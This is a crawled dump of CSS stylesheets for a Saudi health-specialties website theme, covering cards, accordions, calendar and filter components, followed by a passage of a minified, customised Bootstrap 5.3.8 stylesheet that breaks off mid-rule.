  border: 2px solid var(--color-primary);
  border-radius: 12px;
  padding: 24px 32px;
  margin-bottom: 20px;
}

.card-workshop .polygon {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}

.card-workshop .card-title {
  color: var(--color-text-secondary);
  font-weight: 500;
}

.card-workshop .workshop-time {
  color: var(--color-primary);
  margin-bottom: 12px;
}

.card-workshop .workshop-date {
  position: relative;
  padding-left: 10%;
}

.card-workshop .workshop-date p {
  margin-bottom: 0;
  z-index: 2;
  position: relative;
}

.card-workshop .workshop-date::before {
  content: "";
  position: absolute;
  height: 105%;
  background-color: #f2f2f2;
  background-image: url("../images/forward-arrow.svg");
  background-position: center left;
  background-repeat: no-repeat;
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  width: 30%;
  left: 0;
  z-index: 0;
}

.card-info {
  border: 2px solid var(--color-primary);
  border-radius: 12px;
  padding: 16px 24px;
  margin-bottom: 20px;
}

.card-info .polygon {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}

.card-info .card-title {
  color: var(--color-primary);
  font-weight: 500;
  font-size: 22px;
}

.accordion.accordion-schs {
  padding-bottom: 24px;
  margin-bottom: 24px;
}

.accordion.accordion-schs .accordion-header {
  border: none;
}

.accordion.accordion-schs .accordion-title-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-bottom: 1px solid rgba(79, 88, 88, 0.35);
  padding-bottom: 12px;
  margin-bottom: 12px;
}

.accordion.accordion-schs .accordion-title-wrapper:hover .item-index {
  background-color: var(--color-primary);
  color: var(--color-bg-white);
}

.accordion.accordion-schs .accordion-title-wrapper:hover .item-content {
  color: var(--color-primary);
}

.accordion.accordion-schs .accordion-title-wrapper .item-index {
  width: 56px;
  height: 56px;
  min-width: 56px;
  min-height: 56px;
  border-radius: 28px;
  color: var(--color-primary);
  font-size: 22px;
  font-weight: 700;
  background-color: var(--colors-primary-sa-flag-50);
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-right: 12px;
}

.accordion.accordion-schs .accordion-title-wrapper .item-content {
  font-size: 16px;
  color: var(--color-text-secondary);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -webkit-transition: color ease-in 0.3s;
  transition: color ease-in 0.3s;
}

.accordion.accordion-schs .accordion-title-wrapper .item-content > span {
  font-size: 20px;
  font-weight: 400;
}

.accordion.accordion-schs .accordion-title-wrapper .item-content > span + span {
  font-size: 16px;
  margin-top: 6px;
  font-weight: 500;
}

.accordion.accordion-schs .accordion-active .accordion-title-wrapper .item-index {
  background-color: var(--color-primary);
  color: var(--color-bg-white);
}

.accordion.accordion-schs .item-chevron {
  width: 56px;
  height: 56px;
  min-width: 56px;
  min-height: 56px;
  border-radius: 28px;
  color: var(--color-primary);
  font-size: 22px;
  font-weight: 700;
  background-color: #e5f5f6;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-left: 12px;
}

@media (max-width: 767.98px) {
  .accordion.accordion-schs .item-chevron {
    display: none;
  }
}

.accordion.accordion-schs .toggle {
  margin-bottom: 24px;
}

.accordion.accordion-schs .toggle .toggle-content {
  border-top: 1px solid var(--color-text-secondary);
  margin: 0.75rem 0;
}

.accordion.accordion-schs .toggle .toggle-content .col {
  margin-bottom: 8px;
}

.accordion.accordion-schs .toggle .toggle-content .col li + li {
  margin-top: 8px;
}

@media (min-width: 768px) {
  .accordion.accordion-schs .accordion-content {
    padding-right: 68px;
  }
}

.fw-semibold {
  font-weight: 500 !important;
}

.ltr {
  direction: ltr !important;
}

.item-box {
  position: relative;
  padding: 20px;
  border-radius: 6px;
  background: var(--color-bg-white);
  border: 12px solid #e5f5f6;
  -webkit-box-shadow: 0px 0px 17px rgba(0, 0, 0, 0.06);
          box-shadow: 0px 0px 17px rgba(0, 0, 0, 0.06);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
}

.item-box span {
  color: var(--color-text-secondary);
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 12px;
  text-align: center;
}

.item-box .sub-heading {
  margin-bottom: 0;
  font-size: 14px;
}

.item-box .sub-heading > div {
  color: var(--color-primary);
}

.item-box .sub-heading > div::before {
  background-color: var(--color-primary);
}

.wizard-item {
  position: relative;
  padding: 12px 20px;
  border-radius: 6px;
  background: var(--color-bg-white);
  border: 8px solid #e5f5f6;
  -webkit-box-shadow: 0px 0px 17px rgba(0, 0, 0, 0.06);
          box-shadow: 0px 0px 17px rgba(0, 0, 0, 0.06);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-bottom: 20px;
  min-height: 98px;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}

.wizard-item:hover {
  border-color: var(--color-primary);
}

.wizard-item:hover .step-name {
  color: var(--color-primary);
}

.wizard-item .step-name {
  color: var(--color-text-secondary);
  font-weight: 400;
  font-size: 18px;
  text-align: center;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}

.wizard-item span {
  color: var(--color-text-secondary);
  font-weight: 400;
  font-size: 14px;
  margin-top: 6px;
  text-align: center;
}

.schs-ul > li::marker {
  color: var(--color-primary);
  font-size: 22px;
}

.heading-number {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.heading-number .item-index {
  width: 56px;
  height: 56px;
  min-width: 56px;
  min-height: 56px;
  border-radius: 28px;
  color: var(--color-primary);
  font-size: 22px;
  font-weight: 700;
  background-color: var(--colors-primary-sa-flag-25);
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-right: 12px;
}

.heading-number .item-content {
  font-size: 16px;
  color: var(--color-primary);
  font-weight: 500;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -webkit-transition: color ease-in 0.3s;
  transition: color ease-in 0.3s;
}

.heading-number .item-content + .item-index {
  margin-left: 12px;
}

.dayContainer {
  pointer-events: none;
}

.flatpickr-calendar {
  margin-bottom: 30px;
}

@media (min-width: 1200px) {
  .flatpickr-calendar {
    width: 100%;
    min-width: 330px;
  }
}

.flatpickr-calendar .flatpickr-innerContainer {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.flatpickr-calendar.inline {
  padding: 12px 0;
}

.flatpickr-day.selected,
.flatpickr-day.startRange,
.flatpickr-day.endRange,
.flatpickr-day.selected.inRange,
.flatpickr-day.startRange.inRange,
.flatpickr-day.endRange.inRange,
.flatpickr-day.selected:focus,
.flatpickr-day.startRange:focus,
.flatpickr-day.endRange:focus,
.flatpickr-day.selected:hover,
.flatpickr-day.startRange:hover,
.flatpickr-day.endRange:hover,
.flatpickr-day.selected.prevMonthDay,
.flatpickr-day.startRange.prevMonthDay,
.flatpickr-day.endRange.prevMonthDay,
.flatpickr-day.selected.nextMonthDay,
.flatpickr-day.startRange.nextMonthDay,
.flatpickr-day.endRange.nextMonthDay {
  background: var(--color-primary);
  border-color: var(--color-primary);
}

.ev {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 24px;
}

.ev .ev-dot {
  width: 24px;
  height: 24px;
  background-color: var(--color-primary);
  border-radius: 50%;
  border: 4px solid #cbe3ea;
  margin-right: 8px;
}

.ev .ev-content {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.ev .ev-content > * {
  margin-bottom: 8px;
}

.filter-bb {
  position: relative;
  margin: 0 0 30px 0;
}

.filter-bb .filter-nav {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0;
  border-bottom: 1px solid var(--color-border-primary);
  list-style: none;
  padding: 0;
}

.filter-bb .filter-nav li {
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%;
  border: 1px solid var(--color-border-primary);
  border-bottom: 0;
  border-left: 0;
  height: 61px;
  text-align: center;
  border: 0 !important;
  margin: 0;
}

.filter-bb .filter-nav li a {
  background-color: transparent;
  border-bottom: 2px solid transparent;
  display: block;
  padding: 12px 24px;
  color: var(--color-text-secondary);
  height: 61px;
  line-height: 44px;
  font-weight: 500;
  font-size: 18px;
}

@media (max-width: 575.98px) {
  .filter-bb .filter-nav li a {
    font-size: 0.875rem;
  }
}

.filter-nav-sm.filter-bb .filter-nav li a {
  padding: 0 19px;
  height: 30px;
  line-height: 30px;
  font-size: 0.8125rem;
}

.filter-nav-lg.filter-bb .filter-nav li a {
  padding: 0 32px;
  height: 50px;
  line-height: 50px;
  text-transform: none;
  letter-spacing: 0;
  font-weight: 600;
}

.filter-nav-xl.filter-bb .filter-nav li a {
  padding: 0 32px;
  height: 60px;
  line-height: 60px;
  font-size: 1rem;
}

.filter-bb .filter-nav li.active a {
  position: relative;
  top: 1px;
  border-bottom: 2px solid var(--color-primary);
  top: -2px;
  height: 64px;
  line-height: 44px;
}

.filter-bb .filter-container {
  padding: 32px 0;
}

.filter-bb .filter-container .service-item {
  padding: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 5px;
  margin-bottom: 24px;
  overflow: hidden;
  background: var(--color-bg-white);
  border: 2px solid #f1f1f1;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}

.filter-bb .filter-container .service-item:hover {
  border: 2px solid var(--color-primary);
}

.filter-bb .filter-container .service-item img {
  height: 142px;
  -o-object-fit: cover;
     object-fit: cover;
  max-height: 142px;
}

.filter-bb .filter-container .service-item h4, .filter-bb .filter-container .service-item .h4 {
  margin-top: 12px;
  margin-bottom: 0;
  text-align: center;
  font-weight: 500;
  padding: 16px;
  height: 78px;
  overflow: hidden;
  color: var(--color-text-secondary);
}

.sc-divider {
  background-color: #e5f5f6;
  background-image: url("../images/spacer.svg");
  background-repeat: repeat-x no-repeat;
  height: 24px;
  width: 100%;
  background-position: left center;
  position: absolute;
  top: 0;
}

.abt-logo {
  height: 130px;
}

.border-2 {
  border: 1px solid var(--color-primary);
}

.radius-lg {
  border-radius: 6px;
}

.polygon-corner {
  position: absolute;
  top: 0;
  right: 0;
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}

.text-xl {
  font-size: 80px;
  font-weight: 900;
}

.doctors {
  height: 105px;
}

.stat {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-bottom: 24px;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.stat img {
  height: 64px;
}

.stat .stat-number {
  color: var(--color-primary);
  font-weight: 900;
  font-size: 28px;
}

.stat h4, .stat .h4 {
  color: var(--color-text-secondary);
  font-weight: 400;
}

.board {
  margin-bottom: 32px;
}

.board img {
  display: block;
  margin-bottom: 16px;
  border-radius: 6px;
}

.board .b-line {
  width: 80px;
  height: 4px;
  background-color: var(--color-primary);
  margin-bottom: 8px;
  border-radius: 2px;
}

.board h4, .board .h4 {
  margin-bottom: 8px;
}

.schs-shape {
  position: absolute;
  top: 0;
  right: 32px;
}

.schs-shape img {
  height: 60px;
}

/* .schs-shape-s {
  position: absolute;
  top: -24px;
  left: 0;
  width: 160px;
  height: 24px;
  background-color: var(--color-primary);
} */

/* .schs-shape-e {
  position: absolute;
  bottom: 0;
  right: 32px;
  width: 160px;
  height: 24px;
  background-color: var(--color-primary);
} */

.schs-shape-e.he {
  bottom: -24px;
  right: 0;
}

.grayscale {
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}

.card-eq {
  height: calc(100% - 1.5rem);
}

.calendar-empty-state {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  opacity: 0.5;
}

.calendar-empty-state i {
  font-size: 96px;
  color: var(--color-primary);
}

.calendar-empty-state h4, .calendar-empty-state .h4 {
  font-size: 32px;
  font-weight: 500;
  margin-top: 16px;
  color: var(--color-text-secondary);
}

.fs-6 {
  font-size: 1.15rem !important;
}

#minzedChat .active-sign {
  background-color: var(--color-primary) !important;
}

.modal-rate {
  background-color: var(--color-bg-white);
  max-width: 500px;
}

.modal-rate .modal-rate-body {
  padding: 20px 24px;
}

.modal-rate .modal-rate-footer {
  padding: 20px 24px;
  background-color: #e5f5f6;
}

.bg-1 {
  background-color: var(--color-primary) !important;
}

.bg-2 {
  background-color: var(--color-primary) !important;
}

.bg-3 {
  background-color: var(--color-primary) !important;
}

.bg-gray {
  background-color: #677672 !important;
}

.at-expanding-share-button[data-position="bottom-right"] {
  bottom: 100px !important;
  -webkit-animation: none !important;
          animation: none !important;
  -webkit-animation-duration: 0 !important;
          animation-duration: 0 !important;
  left: unset !important;
  right: 30px !important;
}

@media (max-width: 575.98px) {
  .at-expanding-share-button[data-position="bottom-right"] {
    bottom: 6vh !important;
  }
}

.at-expanding-share-button.at-expanding-share-button-desktop .at-expanding-share-button-toggle {
  height: 40px !important;
  -webkit-animation: none !important;
          animation: none !important;
  -webkit-transform: none !important;
          transform: none !important;
  -webkit-animation-duration: 0s !important;
          animation-duration: 0s !important;
  -webkit-transition-property: none !important;
  transition-property: none !important;
}

.at-expanding-share-button.at-expanding-share-button-desktop .at-expanding-share-button-toggle-bg {
  height: 40px !important;
  line-height: 40px !important;
  width: 40px !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  -webkit-animation: none !important;
          animation: none !important;
  -webkit-animation-duration: 0s !important;
          animation-duration: 0s !important;
}

.at-expanding-share-button.at-expanding-share-button-desktop .at-expanding-share-button-toggle-bg > span {
  height: 40px !important;
  width: 40px !important;
  background-color: rgba(0, 0, 0, 0.3) !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  border-radius: 2px;
  -webkit-animation: none !important;
          animation: none !important;
  -webkit-animation-duration: 0s !important;
          animation-duration: 0s !important;
  background-image: url("../images/sharing.svg") !important;
  background-position: center;
  background-size: 14px;
}

.at-expanding-share-button.at-expanding-share-button-desktop .at-expanding-share-button-toggle-bg::after {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  -webkit-animation: none !important;
          animation: none !important;
  -webkit-animation-duration: 0s !important;
          animation-duration: 0s !important;
}

.at-expanding-share-button .at-expanding-share-button-services-list {
  margin: 0 !important;
}

.at-expanding-share-button .at-expanding-share-button-services-list > li {
  height: 40px !important;
  margin-bottom: 4px !important;
}

.at-expanding-share-button .at-icon-wrapper {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  background-color: rgba(0, 0, 0, 0.3) !important;
  border-radius: 2px !important;
}

.at-expanding-share-button .at-icon {
  height: 24px !important;
  vertical-align: middle !important;
  width: 24px !important;
  margin: 0 !important;
}

a.service-logo-container img {
    max-width: 200px;
}

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/bootstrap-dga.css?t8p6u1
body_size: 44638
content:
/*!
 * Bootstrap  v5.3.8 (https://getbootstrap.com/)
 * Copyright 2011-2025 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root,[data-bs-theme=light]{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-black: #161616;--bs-white: #ffffff;--bs-gray: #4d5761;--bs-gray-dark: #1f2a37;--bs-gray-100: #f3f4f6;--bs-gray-200: #e5e7eb;--bs-gray-300: #d2d6db;--bs-gray-400: #9da4ae;--bs-gray-500: #6c727e;--bs-gray-600: #4d5761;--bs-gray-700: #384250;--bs-gray-800: #1f2a37;--bs-gray-900: #111927;--bs-primary: #1b8354;--bs-secondary: #dba102;--bs-success: #069454;--bs-info: #156fee;--bs-warning: #f79009;--bs-danger: #d92c20;--bs-light: #f3f4f6;--bs-dark: #111927;--bs-primary-rgb: 27, 131, 84;--bs-secondary-rgb: 219, 161, 2;--bs-success-rgb: 6, 148, 84;--bs-info-rgb: 21, 111, 238;--bs-warning-rgb: 247, 144, 9;--bs-danger-rgb: 217, 44, 32;--bs-light-rgb: 243, 244, 246;--bs-dark-rgb: 17, 25, 39;--bs-primary-text-emphasis: rgb(10.8, 52.4, 33.6);--bs-secondary-text-emphasis: rgb(87.6, 64.4, 0.8);--bs-success-text-emphasis: rgb(2.4, 59.2, 33.6);--bs-info-text-emphasis: rgb(8.4, 44.4, 95.2);--bs-warning-text-emphasis: rgb(98.8, 57.6, 3.6);--bs-danger-text-emphasis: rgb(86.8, 17.6, 12.8);--bs-light-text-emphasis: #384250;--bs-dark-text-emphasis: #384250;--bs-primary-bg-subtle: rgb(209.4, 230.2, 220.8);--bs-secondary-bg-subtle: rgb(247.8, 236.2, 204.4);--bs-success-bg-subtle: rgb(205.2, 233.6, 220.8);--bs-info-bg-subtle: rgb(208.2, 226.2, 251.6);--bs-warning-bg-subtle: rgb(253.4, 232.8, 205.8);--bs-danger-bg-subtle: rgb(247.4, 212.8, 210.4);--bs-light-bg-subtle: rgb(249, 249.5, 250.5);--bs-dark-bg-subtle: #9da4ae;--bs-primary-border-subtle: rgb(163.8, 205.4, 186.6);--bs-secondary-border-subtle: rgb(240.6, 217.4, 153.8);--bs-success-border-subtle: rgb(155.4, 212.2, 186.6);--bs-info-border-subtle: rgb(161.4, 197.4, 248.2);--bs-warning-border-subtle: rgb(251.8, 210.6, 156.6);--bs-danger-border-subtle: rgb(239.8, 170.6, 165.8);--bs-light-border-subtle: #e5e7eb;--bs-dark-border-subtle: #6c727e;--bs-white-rgb: 255, 255, 255;--bs-black-rgb: 22, 22, 22;--bs-font-sans-serif: "IBM Plex Sans Arabic", Roboto, system-ui, -apple-system, sans-serif;--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family: "IBM Plex Sans Arabic", Roboto, system-ui, -apple-system, sans-serif;--bs-body-font-size:1rem;--bs-body-font-weight: 400;--bs-body-line-height: 1.5;--bs-body-color: #161616;--bs-body-color-rgb: 22, 22, 22;--bs-body-bg: #ffffff;--bs-body-bg-rgb: 255, 255, 255;--bs-emphasis-color: #161616;--bs-emphasis-color-rgb: 22, 22, 22;--bs-secondary-color: rgba(22, 22, 22, 0.75);--bs-secondary-color-rgb: 22, 22, 22;--bs-secondary-bg: #e5e7eb;--bs-secondary-bg-rgb: 229, 231, 235;--bs-tertiary-color: rgba(22, 22, 22, 0.5);--bs-tertiary-color-rgb: 22, 22, 22;--bs-tertiary-bg: #f3f4f6;--bs-tertiary-bg-rgb: 243, 244, 246;--bs-heading-color: inherit;--bs-link-color: #1b8354;--bs-link-color-rgb: 27, 131, 84;--bs-link-decoration: underline;--bs-link-hover-color: rgb(21.6, 104.8, 67.2);--bs-link-hover-color-rgb: 22, 105, 67;--bs-code-color: #d63384;--bs-highlight-color: #161616;--bs-highlight-bg: rgb(255, 242.6, 205.4);--bs-border-width: 1px;--bs-border-style: solid;--bs-border-color: #d2d6db;--bs-border-color-translucent: rgba(22, 22, 22, 0.175);--bs-border-radius: 0.5rem;--bs-border-radius-sm: 0.25rem;--bs-border-radius-lg: 1rem;--bs-border-radius-xl: 1.5rem;--bs-border-radius-xxl: 2rem;--bs-border-radius-2xl: var(--bs-border-radius-xxl);--bs-border-radius-pill: 9999px;--bs-box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.06), 0px 1px 3px 0px rgba(16, 24, 40, 0.1);--bs-box-shadow-sm: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);--bs-box-shadow-lg: 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08);--bs-box-shadow-inset: inset 0 1px 2px rgba(22, 22, 22, 0.075);--bs-focus-ring-width: 0.25rem;--bs-focus-ring-opacity: 0.25;--bs-focus-ring-color: rgba(27, 131, 84, 0.25);--bs-form-valid-color: #069454;--bs-form-valid-border-color: #069454;--bs-form-invalid-color: #d92c20;--bs-form-invalid-border-color: #d92c20}[data-bs-theme=dark]{color-scheme:dark;--bs-body-color: #d2d6db;--bs-body-color-rgb: 210, 214, 219;--bs-body-bg: #111927;--bs-body-bg-rgb: 17, 25, 39;--bs-emphasis-color: #ffffff;--bs-emphasis-color-rgb: 255, 255, 255;--bs-secondary-color: rgba(210, 214, 219, 0.75);--bs-secondary-color-rgb: 210, 214, 219;--bs-secondary-bg: #1f2a37;--bs-secondary-bg-rgb: 31, 42, 55;--bs-tertiary-color: rgba(210, 214, 219, 0.5);--bs-tertiary-color-rgb: 210, 214, 219;--bs-tertiary-bg: rgb(24, 33.5, 47);--bs-tertiary-bg-rgb: 24, 34, 47;--bs-primary-text-emphasis: rgb(118.2, 180.6, 152.4);--bs-secondary-text-emphasis: rgb(233.4, 198.6, 103.2);--bs-success-text-emphasis: rgb(105.6, 190.8, 152.4);--bs-info-text-emphasis: rgb(114.6, 168.6, 244.8);--bs-warning-text-emphasis: rgb(250.2, 188.4, 107.4);--bs-danger-text-emphasis: rgb(232.2, 128.4, 121.2);--bs-light-text-emphasis: #f3f4f6;--bs-dark-text-emphasis: #d2d6db;--bs-primary-bg-subtle: rgb(5.4, 26.2, 16.8);--bs-secondary-bg-subtle: rgb(43.8, 32.2, 0.4);--bs-success-bg-subtle: rgb(1.2, 29.6, 16.8);--bs-info-bg-subtle: rgb(4.2, 22.2, 47.6);--bs-warning-bg-subtle: rgb(49.4, 28.8, 1.8);--bs-danger-bg-subtle: rgb(43.4, 8.8, 6.4);--bs-light-bg-subtle: #1f2a37;--bs-dark-bg-subtle: rgb(26.5, 32, 38.5);--bs-primary-border-subtle: rgb(16.2, 78.6, 50.4);--bs-secondary-border-subtle: rgb(131.4, 96.6, 1.2);--bs-success-border-subtle: rgb(3.6, 88.8, 50.4);--bs-info-border-subtle: rgb(12.6, 66.6, 142.8);--bs-warning-border-subtle: rgb(148.2, 86.4, 5.4);--bs-danger-border-subtle: rgb(130.2, 26.4, 19.2);--bs-light-border-subtle: #384250;--bs-dark-border-subtle: #1f2a37;--bs-heading-color: inherit;--bs-link-color: rgb(118.2, 180.6, 152.4);--bs-link-hover-color: rgb(145.56, 195.48, 172.92);--bs-link-color-rgb: 118, 181, 152;--bs-link-hover-color-rgb: 146, 195, 173;--bs-code-color: rgb(230.4, 132.6, 181.2);--bs-highlight-color: #d2d6db;--bs-highlight-bg: rgb(102, 77.2, 2.8);--bs-border-color: #384250;--bs-border-color-translucent: rgba(255, 255, 255, 0.15);--bs-form-valid-color: rgb(117, 183, 152.4);--bs-form-valid-border-color: rgb(117, 183, 152.4);--bs-form-invalid-color: rgb(234, 133.8, 143.4);--bs-form-invalid-border-color: rgb(234, 133.8, 143.4)}*,*::before,*::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(22,22,22,0)}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:600;line-height:1.25;color:var(--bs-heading-color)}h1,.h1{font-size:calc(1.425rem + 2.1vw)}@media(min-width: 1200px){h1,.h1{font-size:3rem}}h2,.h2{font-size:calc(1.35rem + 1.2vw)}@media(min-width: 1200px){h2,.h2{font-size:2.25rem}}h3,.h3{font-size:calc(1.3125rem + 0.75vw)}@media(min-width: 1200px){h3,.h3{font-size:1.875rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:0.875em}mark,.mark{padding:.1875em;color:var(--bs-highlight-color);background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 1));text-decoration:underline}a:hover{--bs-link-color-rgb: var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:0.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:1rem;padding-bottom:1rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none !important}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;line-height:inherit;font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-weight:300;line-height:1.25;font-size:calc(1.625rem + 4.5vw)}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-weight:300;line-height:1.25;font-size:calc(1.575rem + 3.9vw)}@media(min-width: 